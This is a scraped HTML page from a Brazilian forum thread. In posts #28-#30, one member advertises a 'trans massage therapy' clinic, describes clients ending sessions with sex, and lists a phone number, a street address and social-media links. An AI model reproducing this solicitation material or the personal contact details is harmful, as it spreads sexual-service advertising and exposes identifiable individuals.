					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1466251%23post1466251" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1466251#post1466251">#28</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-24T14:34:03">24-06-2021, 12:34</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Cliente não resistiu a massagem e quis terminar com um oral bem gostoso <br />
<br />
Ainda temos horários disponíveis.<br />
<br />
<br />
Site e blog:<br />
<a href="https://gabriellytranspa.wixsite.com/gabymassoterapia/" target="_blank" rel="nofollow">https://gabriellytranspa.wixsite.com/gabymassoterapia/</a><br />
<br />
Instagram:<br />
<a href="https://www.instagram.com/invites/contact/?i=po5n26816w4r&amp;utm_content=l2c3pj5/" target="_blank" rel="nofollow">https://www.instagram.com/invites/co...ntent=l2c3pj5/</a><br />
<br />
Whatsapp:<br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1/" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1/</a>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->


<div class="h-clearfix">
	<div class="js-photo-preview photo-preview b-gallery-thumbnail-list b-gallery-thumbnail-list--preview">
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1466252&amp;type=thumb" title="" alt="" />
				</span>
			
		
	</div>
	<div class="b-gallery-thumbnail-list__aside">
		
			
			
			
			<a href="https://www.forumtravesti.com.br/album/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp#post1466251" class="b-photo-count">
				
					<span class="b-photo-count__count">1</span> <span class="b-photo-count__label">Photo</span>
				
			</a>
		
	</div>
</div>



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1466251" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1466251" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1466251" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1466464" 
	data-node-publishdate="1624654008"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1466464" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1466464%23post1466464" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1466464#post1466464" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1466464%23post1466464" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1466464#post1466464">#29</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-25T20:46:48">25-06-2021, 18:46</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								<a href="filedata/fetch?id=1466465&amp;d=1624653961" title="Name:  image_255039.jpg
Views: 1187
Size:  82.5 KB">image_255039.jpg</a> Ainda sobre o atendimento com o safadinho do cliente que resolveu finalizar com sexo bem gostoso<br />
<br />
<br />
Site e blog:<br />
<a href="https://gabriellytranspa.wixsite.com/gabymassoterapia/" target="_blank" rel="nofollow">https://gabriellytranspa.wixsite.com/gabymassoterapia/</a><br />
<br />
Instagram:<br />
<a href="https://www.instagram.com/invites/contact/?i=po5n26816w4r&amp;utm_content=l2c3pj5/" target="_blank" rel="nofollow">https://www.instagram.com/invites/co...ntent=l2c3pj5/</a><br />
<br />
Whatsapp:<br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1/" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1/</a>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



	
	
	
	<div class="b-post__edit h-margin-vert-l">
		
		
			Last edited by <a href="https://www.forumtravesti.com.br/member/206591-tgatacentro">Tgatacentro</a>; <span class="time">25-06-2021, 21:32</span>.
		
		

	</div>

      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1466464" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1466464" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1466464" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1466744" 
	data-node-publishdate="1624761540"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--gallery  OLD__list-item OLD__list-item-gallery OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1466744" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1466744%23post1466744" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1466744#post1466744" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1466744%23post1466744" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1466744#post1466744">#30</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-27T02:39:00">27-06-2021, 00:39</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						
							<div class="axd axd_last-post">
								
								
								
							</div>
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Mais um cliente que saiu feliz e satisfeito como é gratificante o feeback dos clientes<br />
<br />
<br />
Site e blog:<br />
<a href="https://gabriellytranspa.wixsite.com/gabymassoterapia/" target="_blank" rel="nofollow">https://gabriellytranspa.wixsite.com/gabymassoterapia/</a><br />
<br />
Instagram:<br />
<a href="https://www.instagram.com/invites/contact/?i=po5n26816w4r&amp;utm_content=l2c3pj5/" target="_blank" rel="nofollow">https://www.instagram.com/invites/co...ntent=l2c3pj5/</a><br />
<br />
Whatsapp:<br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1</a><br />

							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->


<div class="h-clearfix">
	<div class="js-photo-preview photo-preview b-gallery-thumbnail-list b-gallery-thumbnail-list--preview">
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1466745&amp;type=thumb" title="" alt="" />
				</span>
			
		
	</div>
	<div class="b-gallery-thumbnail-list__aside">
		
			
			
			
			<a href="https://www.forumtravesti.com.br/album/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp#post1466744" class="b-photo-count">
				
					<span class="b-photo-count__count">1</span> <span class="b-photo-count__label">Photo</span>
				
			</a>
		
	</div>
</div>



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1466744" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
